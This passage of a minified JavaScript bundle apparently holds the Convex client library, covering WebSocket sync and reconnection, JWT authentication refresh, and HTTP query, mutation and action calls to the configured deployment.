this.version.ts}}function E(e){let t=n.o4.toByteArray(e);return q.fromBytesLE(Array.from(t))}var I=Object.defineProperty,Q=(e,t,s)=>((e,t,s)=>t in e?I(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class V{constructor(e,t,s,i){Q(this,"socket"),Q(this,"connectionCount"),Q(this,"_hasEverConnected",!1),Q(this,"lastCloseReason"),Q(this,"initialBackoff"),Q(this,"maxBackoff"),Q(this,"retries"),Q(this,"serverInactivityThreshold"),Q(this,"reconnectDueToServerInactivityTimeout"),Q(this,"uri"),Q(this,"onOpen"),Q(this,"onResume"),Q(this,"onMessage"),Q(this,"webSocketConstructor"),Q(this,"logger"),this.webSocketConstructor=s,this.socket={state:"disconnected"},this.connectionCount=0,this.lastCloseReason="InitialConnect",this.initialBackoff=100,this.maxBackoff=16e3,this.retries=0,this.serverInactivityThreshold=3e4,this.reconnectDueToServerInactivityTimeout=null,this.uri=e,this.onOpen=t.onOpen,this.onResume=t.onResume,this.onMessage=t.onMessage,this.logger=i,this.connect()}setSocketState(e){this.socket=e,this._logVerbose(`socket state changed: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}`)}connect(){if("terminated"===this.socket.state)return;if("disconnected"!==this.socket.state&&"stopped"!==this.socket.state)throw Error("Didn't start connection from disconnected state: "+this.socket.state);let e=new this.webSocketConstructor(this.uri);this._logVerbose("constructed WebSocket"),this.setSocketState({state:"connecting",ws:e,paused:"no"}),this.resetServerInactivityTimeout(),e.onopen=()=>{if(this.logger.logVerbose("begin ws.onopen"),"connecting"!==this.socket.state)throw Error("onopen called with socket not in connecting state");this.setSocketState({state:"ready",ws:e,paused:"yes"===this.socket.paused?"uninitialized":"no"}),this.resetServerInactivityTimeout(),"no"===this.socket.paused&&(this._hasEverConnected=!0,this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})),"InitialConnect"!==this.lastCloseReason&&this.logger.log("WebSocket reconnected"),this.connectionCount+=1,this.lastCloseReason=null},e.onerror=e=>{let t=e.message;this.logger.log(`WebSocket error: ${t}`)},e.onmessage=e=>{this.resetServerInactivityTimeout();let t=function(e){switch(e.type){case"FatalError":case"AuthError":case"ActionResponse":case"Ping":return{...e};case"MutationResponse":if(e.success)return{...e,ts:E(e.ts)};return{...e};case"Transition":return{...e,startVersion:{...e.startVersion,ts:E(e.startVersion.ts)},endVersion:{...e.endVersion,ts:E(e.endVersion.ts)}}}}(JSON.parse(e.data));this._logVerbose(`received ws message with type ${t.type}`),this.onMessage(t).hasSyncedPastLastReconnect&&(this.retries=0)},e.onclose=e=>{if(this._logVerbose("begin ws.onclose"),null===this.lastCloseReason&&(this.lastCloseReason=e.reason??"OnCloseInvoked"),1e3!==e.code&&1001!==e.code&&1005!==e.code&&4040!==e.code){let t=`WebSocket closed with code ${e.code}`;e.reason&&(t+=`: ${e.reason}`),this.logger.log(t)}this.scheduleReconnect()}}socketState(){return this.socket.state}sendMessage(e){let t={type:e.type,..."Authenticate"===e.type&&"User"===e.tokenType?{value:`...${e.value.slice(-7)}`}:{}};if("ready"===this.socket.state&&"no"===this.socket.paused){let s=JSON.stringify(function(e){switch(e.type){case"Authenticate":case"ModifyQuerySet":case"Mutation":case"Action":case"Event":return{...e};case"Connect":if(void 0!==e.maxObservedTimestamp)return{...e,maxObservedTimestamp:function(e){let t=new Uint8Array(e.toBytesLE());return n.o4.fromByteArray(t)}(e.maxObservedTimestamp)};return{...e,maxObservedTimestamp:void 0}}}(e));try{this.socket.ws.send(s)}catch(e){this.logger.log(`Failed to send message on WebSocket, reconnecting: ${e}`),this.closeAndReconnect("FailedToSendMessage")}return this._logVerbose(`sent message with type ${e.type}: ${JSON.stringify(t)}`),!0}return this._logVerbose(`message not sent (socket state: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}): ${JSON.stringify(t)}`),!1}resetServerInactivityTimeout(){"terminated"!==this.socket.state&&(null!==this.reconnectDueToServerInactivityTimeout&&(clearTimeout(this.reconnectDueToServerInactivityTimeout),this.reconnectDueToServerInactivityTimeout=null),this.reconnectDueToServerInactivityTimeout=setTimeout(()=>{this.closeAndReconnect("InactiveServer")},this.serverInactivityThreshold))}scheduleReconnect(){this.socket={state:"disconnected"};let e=this.nextBackoff();this.logger.log(`Attempting reconnect in ${e}ms`),setTimeout(()=>this.connect(),e)}closeAndReconnect(e){switch(this._logVerbose(`begin closeAndReconnect with reason ${e}`),this.socket.state){case"disconnected":case"terminated":case"stopped":return;case"connecting":case"ready":this.lastCloseReason=e,this.close(),this.scheduleReconnect();return;default:this.socket}}close(){switch(this.socket.state){case"disconnected":case"terminated":case"stopped":return Promise.resolve();case"connecting":{let e=this.socket.ws;return new Promise(t=>{e.onclose=()=>{this._logVerbose("Closed after connecting"),t()},e.onopen=()=>{this._logVerbose("Opened after connecting"),e.close()}})}case"ready":{this._logVerbose("ws.close called");let e=this.socket.ws,t=new Promise(t=>{e.onclose=()=>{t()}});return e.close(),t}default:return this.socket,Promise.resolve()}}terminate(){switch(this.reconnectDueToServerInactivityTimeout&&clearTimeout(this.reconnectDueToServerInactivityTimeout),this.socket.state){case"terminated":case"stopped":case"disconnected":case"connecting":case"ready":{let e=this.close();return this.setSocketState({state:"terminated"}),e}default:throw this.socket,Error(`Invalid websocket state: ${this.socket.state}`)}}stop(){switch(this.socket.state){case"terminated":return Promise.resolve();case"connecting":case"stopped":case"disconnected":case"ready":{let e=this.close();return this.socket={state:"stopped"},e}default:return this.socket,Promise.resolve()}}tryRestart(){switch(this.socket.state){case"stopped":break;case"terminated":case"connecting":case"ready":case"disconnected":this.logger.logVerbose("Restart called without stopping first");return;default:this.socket}this.connect()}pause(){switch(this.socket.state){case"disconnected":case"stopped":case"terminated":return;case"connecting":case"ready":this.socket={...this.socket,paused:"yes"};return;default:return void this.socket}}resume(){switch(this.socket.state){case"connecting":this.socket={...this.socket,paused:"no"};return;case"ready":"uninitialized"===this.socket.paused?(this.socket={...this.socket,paused:"no"},this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})):"yes"===this.socket.paused&&(this.socket={...this.socket,paused:"no"},this.onResume());return;case"terminated":case"stopped":case"disconnected":return;default:this.socket}this.connect()}connectionState(){return{isConnected:"ready"===this.socket.state,hasEverConnected:this._hasEverConnected,connectionCount:this.connectionCount,connectionRetries:this.retries}}_logVerbose(e){this.logger.logVerbose(e)}nextBackoff(){let e=this.initialBackoff*Math.pow(2,this.retries);this.retries+=1;let t=Math.min(e,this.maxBackoff),s=t*(Math.random()-.5);return t+s}}class L extends Error{}L.prototype.name="InvalidTokenError";var j=Object.defineProperty,P=(e,t,s)=>((e,t,s)=>t in e?j(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class _{constructor(e,t,s){P(this,"authState",{state:"noAuth"}),P(this,"configVersion",0),P(this,"syncState"),P(this,"authenticate"),P(this,"stopSocket"),P(this,"tryRestartSocket"),P(this,"pauseSocket"),P(this,"resumeSocket"),P(this,"clearAuth"),P(this,"logger"),P(this,"refreshTokenLeewaySeconds"),P(this,"tokenConfirmationAttempts",0),this.syncState=e,this.authenticate=t.authenticate,this.stopSocket=t.stopSocket,this.tryRestartSocket=t.tryRestartSocket,this.pauseSocket=t.pauseSocket,this.resumeSocket=t.resumeSocket,this.clearAuth=t.clearAuth,this.logger=s.logger,this.refreshTokenLeewaySeconds=s.refreshTokenLeewaySeconds}async setConfig(e,t){this.resetAuthState(),this._logVerbose("pausing WS for auth token fetch"),this.pauseSocket();let s=await this.fetchTokenAndGuardAgainstRace(e,{forceRefreshToken:!1});s.isFromOutdatedConfig||(s.value?(this.setAuthState({state:"waitingForServerConfirmationOfCachedToken",config:{fetchToken:e,onAuthChange:t},hasRetried:!1}),this.authenticate(s.value)):(this.setAuthState({state:"initialRefetch",config:{fetchToken:e,onAuthChange:t}}),await this.refetchToken()),this._logVerbose("resuming WS after auth token fetch"),this.resumeSocket())}onTransition(e){if(this.syncState.isCurrentOrNewerAuthVersion(e.endVersion.identity)&&!(e.endVersion.identity<=e.startVersion.identity)){if("waitingForServerConfirmationOfCachedToken"===this.authState.state){this._logVerbose("server confirmed auth token is valid"),this.refetchToken(),this.authState.config.onAuthChange(!0);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this._logVerbose("server confirmed new auth token is valid"),this.scheduleTokenRefetch(this.authState.token),this.tokenConfirmationAttempts=0,this.authState.hadAuth||this.authState.config.onAuthChange(!0))}}onAuthError(e){if(!1===e.authUpdateAttempted&&("waitingForServerConfirmationOfFreshToken"===this.authState.state||"waitingForServerConfirmationOfCachedToken"===this.authState.state))return void this._logVerbose("ignoring non-auth token expired error");let{baseVersion:t}=e;if(!this.syncState.isCurrentOrNewerAuthVersion(t+1))return void this._logVerbose("ignoring auth error for previous auth attempt");this.tryToReauthenticate(e)}async tryToReauthenticate(e){if(this._logVerbose(`attempting to reauthenticate: ${e.error}`),"noAuth"===this.authState.state||"waitingForServerConfirmationOfFreshToken"===this.authState.state&&this.tokenConfirmationAttempts>=2){this.logger.error(`Failed to authenticate: "${e.error}", check your server auth config`),this.syncState.hasAuth()&&this.syncState.clearAuth(),"noAuth"!==this.authState.state&&this.setAndReportAuthFailed(this.authState.config.onAuthChange);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this.tokenConfirmationAttempts++,this._logVerbose(`retrying reauthentication, ${2-this.tokenConfirmationAttempts} attempts remaining`)),await this.stopSocket();let t=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});t.isFromOutdatedConfig||(t.value&&this.syncState.isNewAuth(t.value)?(this.authenticate(t.value),this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",config:this.authState.config,token:t.value,hadAuth:"notRefetching"===this.authState.state||"waitingForScheduledRefetch"===this.authState.state})):(this._logVerbose("reauthentication failed, could not fetch a new token"),this.syncState.hasAuth()&&this.syncState.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this.tryRestartSocket())}async refetchToken(){if("noAuth"===this.authState.state)return;this._logVerbose("refetching auth token");let e=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});e.isFromOutdatedConfig||(e.value?this.syncState.isNewAuth(e.value)?(this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",hadAuth:this.syncState.hasAuth(),token:e.value,config:this.authState.config}),this.authenticate(e.value)):this.setAuthState({state:"notRefetching",config:this.authState.config}):(this._logVerbose("refetching token failed"),this.syncState.hasAuth()&&this.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this._logVerbose("restarting WS after auth token fetch (if currently stopped)"),this.tryRestartSocket())}scheduleTokenRefetch(e){if("noAuth"===this.authState.state)return;let t=this.decodeToken(e);if(!t)return void this.logger.error("Auth token is not a valid JWT, cannot refetch the token");let{iat:s,exp:i}=t;if(!s||!i)return void this.logger.error("Auth token does not have required fields, cannot refetch the token");let r=i-s;if(r<=2)return void this.logger.error("Auth token does not live long enough, cannot refetch the token");let n=Math.min(1728e6,(r-this.refreshTokenLeewaySeconds)*1e3);n<=0&&(this.logger.warn(`Refetching auth token immediately, configured leeway ${this.refreshTokenLeewaySeconds}s is larger than the token's lifetime ${r}s`),n=0);let o=setTimeout(()=>{this._logVerbose("running scheduled token refetch"),this.refetchToken()},n);this.setAuthState({state:"waitingForScheduledRefetch",refetchTokenTimeoutId:o,config:this.authState.config}),this._logVerbose(`scheduled preemptive auth token refetching in ${n}ms`)}async fetchTokenAndGuardAgainstRace(e,t){let s=++this.configVersion;this._logVerbose(`fetching token with config version ${s}`);let i=await e(t);return this.configVersion!==s?(this._logVerbose(`stale config version, expected ${s}, got ${this.configVersion}`),{isFromOutdatedConfig:!0}):{isFromOutdatedConfig:!1,value:i}}stop(){this.resetAuthState(),this.configVersion++,this._logVerbose(`config version bumped to ${this.configVersion}`)}setAndReportAuthFailed(e){e(!1),this.resetAuthState()}resetAuthState(){this.setAuthState({state:"noAuth"})}setAuthState(e){let t="waitingForServerConfirmationOfFreshToken"===e.state?{hadAuth:e.hadAuth,state:e.state,token:`...${e.token.slice(-7)}`}:{state:e.state};switch(this._logVerbose(`setting auth state to ${JSON.stringify(t)}`),e.state){case"waitingForScheduledRefetch":case"notRefetching":case"noAuth":this.tokenConfirmationAttempts=0}"waitingForScheduledRefetch"===this.authState.state&&(clearTimeout(this.authState.refetchTokenTimeoutId),this.syncState.markAuthCompletion()),this.authState=e}decodeToken(e){try{return function(e,t){let s;if("string"!=typeof e)throw new L("Invalid token specified: must be a string");t||(t={});let i=+(!0!==t.header),r=e.split(".")[i];if("string"!=typeof r)throw new L(`Invalid token specified: missing part #${i+1}`);try{s=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var s;return s=t,decodeURIComponent(atob(s).replace(/(.)/g,(e,t)=>{let s=t.charCodeAt(0).toString(16).toUpperCase();return s.length<2&&(s="0"+s),"%"+s}))}catch(e){return atob(t)}}(r)}catch(e){throw new L(`Invalid token specified: invalid base64 for part #${i+1} (${e.message})`)}try{return JSON.parse(s)}catch(e){throw new L(`Invalid token specified: invalid json for part #${i+1} (${e.message})`)}}(e)}catch(e){return this._logVerbose(`Error decoding token: ${e instanceof Error?e.message:"Unknown error"}`),null}}_logVerbose(e){this.logger.logVerbose(`${e} [v${this.configVersion}]`)}}let N=["convexClientConstructed","convexWebSocketOpen","convexFirstMessageReceived"];function F(e){let t=e.name.slice(6);return{name:t=t.charAt(0).toLowerCase()+t.slice(1),startTime:e.startTime}}var B=Object.defineProperty,U=(e,t,s)=>((e,t,s)=>t in e?B(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class D{constructor(e,t,s){let i;if(U(this,"address"),U(this,"state"),U(this,"requestManager"),U(this,"webSocketManager"),U(this,"authenticationManager"),U(this,"remoteQuerySet"),U(this,"optimisticQueryResults"),U(this,"_transitionHandlerCounter",0),U(this,"_nextRequestId"),U(this,"_onTransitionFns",new Map),U(this,"_sessionId"),U(this,"firstMessageReceived",!1),U(this,"debug"),U(this,"logger"),U(this,"maxObservedTimestamp"),U(this,"mark",e=>{var t;this.debug&&(t=this.sessionId,"undefined"!=typeof performance&&performance.mark&&performance.mark(e,{detail:{sessionId:t}}))}),"object"==typeof e)throw Error("Passing a ClientConfig object is no longer supported. Pass the URL of the Convex deployment as a string directly.");s?.skipConvexDeploymentUrlCheck!==!0&&(0,p.R6)(e);let n=(s={...s}).authRefreshTokenLeewaySeconds??2,a=s.webSocketConstructor;if(!a&&"undefined"==typeof WebSocket)throw Error("No WebSocket global variable defined! To use Convex in an environment without WebSocket try the HTTP client: https://docs.convex.dev/api/classes/browser.ConvexHttpClient");a=a||WebSocket,this.debug=s.reportDebugInfoToConvex??!1,this.address=e,this.logger=!1===s.logger?(0,o.T8)({verbose:s.verbose??!1}):!0!==s.logger&&s.logger?s.logger:(0,o.y4)({verbose:s.verbose??!1});let u=e.search("://");if(-1===u)throw Error("Provided address was not an absolute URL.");let h=e.substring(u+3),l=e.substring(0,u);if("http"===l)i="ws";else if("https"===l)i="wss";else throw Error(`Unknown parent protocol ${l}`);let d=`${i}://${h}/api/${r.r}/sync`;this.state=new c,this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger),this.requestManager=new g(this.logger),this.authenticationManager=new _(this.state,{authenticate:e=>{let t=this.state.setAuth(e);return this.webSocketManager.sendMessage(t),t.baseVersion},stopSocket:()=>this.webSocketManager.stop(),tryRestartSocket:()=>this.webSocketManager.tryRestart(),pauseSocket:()=>{this.webSocketManager.pause(),this.state.pause()},resumeSocket:()=>this.webSocketManager.resume(),clearAuth:()=>{this.clearAuth()}},{logger:this.logger,refreshTokenLeewaySeconds:n}),this.optimisticQueryResults=new k,this.addOnTransitionHandler(e=>{t(e.queries.map(e=>e.token))}),this._nextRequestId=0,this._sessionId="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)});let{unsavedChangesWarning:f}=s;if("undefined"==typeof window||void 0===window.addEventListener){if(!0===f)throw Error("unsavedChangesWarning requested, but window.addEventListener not found! Remove {unsavedChangesWarning: true} from Convex client options.")}else!1!==f&&window.addEventListener("beforeunload",e=>{if(this.requestManager.hasIncompleteRequests()){e.preventDefault();let t="Are you sure you want to leave? Your changes may not be saved.";return(e||window.event).returnValue=t,t}});this.webSocketManager=new V(d,{onOpen:e=>{this.mark("convexWebSocketOpen"),this.webSocketManager.sendMessage({...e,type:"Connect",sessionId:this._sessionId,maxObservedTimestamp:this.maxObservedTimestamp});let t=new Set(this.remoteQuerySet.remoteQueryResults().keys());this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger);let[s,i]=this.state.restart(t);for(let e of(i&&this.webSocketManager.sendMessage(i),this.webSocketManager.sendMessage(s),this.requestManager.restart()))this.webSocketManager.sendMessage(e)},onResume:()=>{let[e,t]=this.state.resume();for(let s of(t&&this.webSocketManager.sendMessage(t),e&&this.webSocketManager.sendMessage(e),this.requestManager.resume()))this.webSocketManager.sendMessage(s)},onMessage:e=>{switch(!this.firstMessageReceived&&(this.firstMessageReceived=!0,this.mark("convexFirstMessageReceived"),this.reportMarks()),e.type){case"Transition":{this.observedTimestamp(e.endVersion.ts),this.authenticationManager.onTransition(e),this.remoteQuerySet.transition(e),this.state.transition(e);let t=this.requestManager.removeCompleted(this.remoteQuerySet.timestamp());this.notifyOnQueryResultChanges(t);break}case"MutationResponse":{e.success&&this.observedTimestamp(e.ts);let t=this.requestManager.onResponse(e);null!==t&&this.notifyOnQueryResultChanges(new Map([[t.requestId,t.result]]));break}case"ActionResponse":this.requestManager.onResponse(e);break;case"AuthError":this.authenticationManager.onAuthError(e);break;case"FatalError":{let t=(0,o.Z4)(this.logger,e.error);throw this.webSocketManager.terminate(),t}}return{hasSyncedPastLastReconnect:this.hasSyncedPastLastReconnect()}}},a,this.logger),this.mark("convexClientConstructed")}hasSyncedPastLastReconnect(){return this.requestManager.hasSyncedPastLastReconnect()||this.state.hasSyncedPastLastReconnect()}observedTimestamp(e){(void 0===this.maxObservedTimestamp||this.maxObservedTimestamp.lessThanOrEqual(e))&&(this.maxObservedTimestamp=e)}getMaxObservedTimestamp(){return this.maxObservedTimestamp}notifyOnQueryResultChanges(e){let t=this.remoteQuerySet.remoteQueryResults(),s=new Map;for(let[e,i]of t){let t=this.state.queryToken(e);if(null!==t){let r={result:i,udfPath:this.state.queryPath(e),args:this.state.queryArgs(e)};s.set(t,r)}}let i=this.optimisticQueryResults.ingestQueryResultsFromServer(s,new Set(e.keys()));this.handleTransition({queries:i.map(e=>({token:e,modification:{kind:"Updated",result:s.get(e).result}})),reflectedMutations:Array.from(e).map(([e,t])=>({requestId:e,result:t})),timestamp:this.remoteQuerySet.timestamp()})}handleTransition(e){for(let t of this._onTransitionFns.values())t(e)}addOnTransitionHandler(e){let t=this._transitionHandlerCounter++;return this._onTransitionFns.set(t,e),()=>this._onTransitionFns.delete(t)}setAuth(e,t){this.authenticationManager.setConfig(e,t)}hasAuth(){return this.state.hasAuth()}setAdminAuth(e,t){let s=this.state.setAdminAuth(e,t);this.webSocketManager.sendMessage(s)}clearAuth(){let e=this.state.clearAuth();this.webSocketManager.sendMessage(e)}subscribe(e,t,s){let i=(0,p.Zy)(t),{modification:r,queryToken:n,unsubscribe:o}=this.state.subscribe(e,i,s?.journal,s?.componentPath);return null!==r&&this.webSocketManager.sendMessage(r),{queryToken:n,unsubscribe:()=>{let e=o();e&&this.webSocketManager.sendMessage(e)}}}localQueryResult(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryResult(s)}localQueryResultByToken(e){return this.optimisticQueryResults.queryResult(e)}hasLocalQueryResultByToken(e){return this.optimisticQueryResults.hasQueryResult(e)}localQueryLogs(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryLogs(s)}queryJournal(e,t){let s=u(e,(0,p.Zy)(t));return this.state.queryJournal(s)}connectionState(){let e=this.webSocketManager.connectionState();return{hasInflightRequests:this.requestManager.hasInflightRequests(),isWebSocketConnected:e.isConnected,hasEverConnected:e.hasEverConnected,connectionCount:e.connectionCount,connectionRetries:e.connectionRetries,timeOfOldestInflightRequest:this.requestManager.timeOfOldestInflightRequest(),inflightMutations:this.requestManager.inflightMutations(),inflightActions:this.requestManager.inflightActions()}}async mutation(e,t,s){let i=await this.mutationInternal(e,t,s);if(!i.success){if(void 0!==i.errorData)throw(0,o.sA)(i,new m.i((0,o.i7)("mutation",e,i)));throw Error((0,o.i7)("mutation",e,i))}return i.value}async mutationInternal(e,t,s,i){let{mutationPromise:r}=this.enqueueMutation(e,t,s,i);return r}enqueueMutation(e,t,s,i){let r=(0,p.Zy)(t);this.tryReportLongDisconnect();let o=this.nextRequestId;if(this._nextRequestId++,void 0!==s){let e=s.optimisticUpdate;if(void 0!==e){let t=this.optimisticQueryResults.applyOptimisticUpdate(t=>{e(t,r)},o).map(e=>{let t=this.localQueryResultByToken(e);return{token:e,modification:{kind:"Updated",result:void 0===t?void 0:{success:!0,value:t,logLines:[]}}}});this.handleTransition({queries:t,reflectedMutations:[],timestamp:this.remoteQuerySet.timestamp()})}}let a={type:"Mutation",requestId:o,udfPath:e,componentPath:i,args:[(0,n.rz)(r)]},u=this.webSocketManager.sendMessage(a);return{requestId:o,mutationPromise:this.requestManager.request(a,u)}}async action(e,t){let s=await this.actionInternal(e,t);if(!s.success){if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("action",e,s)));throw Error((0,o.i7)("action",e,s))}return s.value}async actionInternal(e,t,s){let i=(0,p.Zy)(t),r=this.nextRequestId;this._nextRequestId++,this.tryReportLongDisconnect();let o={type:"Action",requestId:r,udfPath:e,componentPath:s,args:[(0,n.rz)(i)]},a=this.webSocketManager.sendMessage(o);return this.requestManager.request(o,a)}async close(){return this.authenticationManager.stop(),this.webSocketManager.terminate()}get url(){return this.address}get nextRequestId(){return this._nextRequestId}get sessionId(){return this._sessionId}reportMarks(){if(this.debug){let e=function(e){if("undefined"==typeof performance||!performance.getEntriesByName)return[];let t=[];for(let s of N){let i=performance.getEntriesByName(s).filter(e=>"mark"===e.entryType).filter(t=>t.detail.sessionId===e);t.push(...i)}return t.map(F)}(this.sessionId);this.webSocketManager.sendMessage({type:"Event",eventType:"ClientConnect",event:e})}}tryReportLongDisconnect(){if(!this.debug)return;let e=this.connectionState().timeOfOldestInflightRequest;null===e||Date.now()-e.getTime()<=6e4||fetch(`${this.address}/api/debug_event`,{method:"POST",headers:{"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},body:JSON.stringify({event:"LongWebsocketDisconnect"})}).then(e=>{e.ok||this.logger.warn("Analytics request failed with response:",e.body)}).catch(e=>{this.logger.warn("Analytics response failed with error:",e)})}}var z=Object.defineProperty,J=(e,t,s)=>((e,t,s)=>t in e?z(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class W{constructor(e,t){if(J(this,"address"),J(this,"auth"),J(this,"adminAuth"),J(this,"encodedTsPromise"),J(this,"debug"),J(this,"fetchOptions"),J(this,"logger"),"boolean"==typeof t)throw Error("skipConvexDeploymentUrlCheck as the second argument is no longer supported. Please pass an options object, `{ skipConvexDeploymentUrlCheck: true }`.");!0!==(t??{}).skipConvexDeploymentUrlCheck&&(0,p.R6)(e),this.logger=t?.logger===!1?(0,o.T8)({verbose:!1}):t?.logger!==!0&&t?.logger?t.logger:(0,o.y4)({verbose:!1}),this.address=e,this.debug=!0}backendUrl(){return`${this.address}/api`}get url(){return this.address}setAuth(e){this.clearAuth(),this.auth=e}setAdminAuth(e,t){if(this.clearAuth(),void 0!==t){let s=btoa(String.fromCodePoint(...new TextEncoder().encode(JSON.stringify(t))));this.adminAuth=`${e}:${s}`}else this.adminAuth=e}clearAuth(){this.auth=void 0,this.adminAuth=void 0}setDebug(e){this.debug=e}setFetchOptions(e){this.fetchOptions=e}async consistentQuery(e,...t){let s=(0,p.Zy)(t[0]),i=this.getTimestamp();return await this.queryInner(e,s,{timestampPromise:i})}async getTimestamp(){return this.encodedTsPromise?this.encodedTsPromise:this.encodedTsPromise=this.getTimestampInner()}async getTimestampInner(){let e=i||fetch,t={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},s=await e(`${this.address}/api/query_ts`,{...this.fetchOptions,method:"POST",headers:t});if(!s.ok)throw Error(await s.text());let{ts:n}=await s.json();return n}async query(e,...t){let s=(0,p.Zy)(t[0]);return await this.queryInner(e,s,{})}async queryInner(e,t,s){let a=(0,y.qQ)(e),u=[(0,n.rz)(t)],h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=s.timestampPromise?await s.timestampPromise:void 0,d=JSON.stringify({path:a,format:"convex_encoded_json",args:u,...c?{ts:c}:{}}),f=c?`${this.address}/api/query_at_ts`:`${this.address}/api/query`,g=await l(f,{...this.fetchOptions,body:d,method:"POST",headers:h});if(!g.ok&&560!==g.status)throw Error(await g.text());let p=await g.json();if(this.debug)for(let e of p.logLines??[])(0,o.Y7)(this.logger,"info","query",a,e);switch(p.status){case"success":return(0,n.du)(p.value);case"error":if(void 0!==p.errorData)throw K(p.errorData,new n.ik(p.errorMessage));throw Error(p.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(p)}`)}}async mutation(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/mutation`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","mutation",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async action(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/action`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","action",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async function(e,t,...s){let a=(0,p.Zy)(s[0]),u="string"==typeof e?e:(0,y.qQ)(e),h=JSON.stringify({componentPath:t,path:u,format:"convex_encoded_json",args:(0,n.rz)(a)}),l={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?l.Authorization=`Convex ${this.adminAuth}`:this.auth&&(l.Authorization=`Bearer ${this.auth}`);let c=i||fetch,d=await c(`${this.address}/api/function`,{...this.fetchOptions,body:h,method:"POST",headers:l});if(!d.ok&&560!==d.status)throw Error(await d.text());let f=await d.json();if(this.debug)for(let e of f.logLines??[])(0,o.Y7)(this.logger,"info","any",u,e);switch(f.status){case"success":return(0,n.du)(f.value);case"error":if(void 0!==f.errorData)throw K(f.errorData,new n.ik(f.errorMessage));throw Error(f.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(f)}`)}}}function K(e,t){return t.data=(0,n.du)(e),t}},17688:(e,t,s)=>{s.d(t,{Jc:()=>n,QY:()=>r});var i=s(55996);let r=Symbol.for("toReferencePath");function n(e){let t;if("string"==typeof e)t=e.startsWith("function://")?{functionHandle:e}:{name:e};else if(e[i.A])t={name:e[i.A]};else{let s=e[r]??null;if(!s)throw Error(`${e} is not a functionReference`);t={reference:s}}return t}},25789:(e,t,s)=>{s.d(t,{Gg:()=>o,dp:()=>a,qQ:()=>n});var i=s(55996),r=s(17688);function n(e){let t=(0,r.Jc)(e);if(void 0===t.name){if(void 0!==t.functionHandle)throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received function handle ${t.functionHandle}`);if(void 0!==t.reference)throw Error(`Expected function reference in the current component like "api.file.func" or "internal.file.func", but received reference ${t.reference}`);throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received ${JSON.stringify(t)}`)}if("string"==typeof e)return e;let s=e[i.A];if(!s)throw Error(`${e} is not a functionReference`);return s}function o(e){return{[i.A]:e}}let a=function e(t=[]){return new Proxy({},{get(s,r){if("string"==typeof r)return e([...t,r]);if(r===i.A){if(t.length<2){let e=["api",...t].join(".");throw Error(`API path is expected to be of the form \`api.moduleName.functionName\`. Found: \`${e}\``)}let e=t.slice(0,-1).join("/"),s=t[t.length-1];return"default"===s?e:e+":"+s}return 